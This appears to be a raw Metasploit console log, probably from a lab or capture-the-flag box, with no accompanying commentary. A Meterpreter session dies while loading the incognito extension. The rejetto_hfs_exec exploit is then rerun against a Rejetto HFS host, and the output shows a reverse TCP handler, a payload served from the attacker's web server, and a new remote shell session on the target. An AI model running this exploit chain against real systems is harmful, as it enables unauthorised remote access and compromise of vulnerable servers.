 meterpreter > load incognito
Loading extension incognito...
[*] 10.0.28.102 - Meterpreter session 1 closed.  Reason: Died
[-] Failed to load extension: No response was received to the core_loadlib request.
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.16.3:4444
[*] Using URL: http://0.0.0.0:8080/25IDTIpNiJxUN2Y
[*] Local IP: http://10.10.16.3:8080/25IDTIpNiJxUN2Y
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /25IDTIpNiJxUN2Y
[*] Sending stage (175174 bytes) to 10.0.28.102
[!] Tried to delete %TEMP%\eMeTcKSESM.vbs, unknown result
[*] Meterpreter session 2 opened (10.10.16.3:4444 -> 10.0.28.102:60337) at 2024-07-06 11:45:45 +0530
[*] Server stopped.
meterpreter >